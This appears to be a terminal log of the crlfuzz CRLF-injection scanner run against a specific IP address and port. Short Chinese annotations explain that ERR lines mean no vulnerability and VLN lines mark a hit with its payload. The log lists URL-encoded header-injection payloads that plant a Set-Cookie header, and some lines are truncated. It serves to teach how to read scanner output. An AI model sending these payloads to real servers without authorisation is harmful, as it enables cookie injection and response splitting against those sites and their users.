 v1.4.0 - @dwisiswant0
[□[33mWRN□[0m] Use with caution. You are responsible for your actions
[□[33mWRN□[0m] Developers assume no liability and are not responsible for any m
这种只有http的是没有漏洞
[□[31mERR□[0m] http://47.94.236.117:8080/\r\n\tSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/\r\nSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/\r\tSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/\r\n%20Set-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/\rSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/\r%20Set-Cookie:param=crlfuzz;
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/crlfuzz%0aSet-Cookie:param=crlfuz
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/%0d%0aSet-Cookie:param=crlfuzz;□[
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/%23%0d%0aSet-Cookie:param=crlfuzz
这种前缀就是代表有漏洞，后跟对应payload
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/crlfuzz%0d%0aSet-Cookie:param=crl
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/%3f%0d%0aSet-Cookie:param=crlfuzz
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/crlfuzz%3f%0aSet-Cookie:param=crl
[□[31mERR□[0m] http://47.94.236.117:8080/crlfuzz%0d%09Set-Cookie:param=crlfuzz;
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/crlfuzz%3f%0d%0aSet-Cookie:param=